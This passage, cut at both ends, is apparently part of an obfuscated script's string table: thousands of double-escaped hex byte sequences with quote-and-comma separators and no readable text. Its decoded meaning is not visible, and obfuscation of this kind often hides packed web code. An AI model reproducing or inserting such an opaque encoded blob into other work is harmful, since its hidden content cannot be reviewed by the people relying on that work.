x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5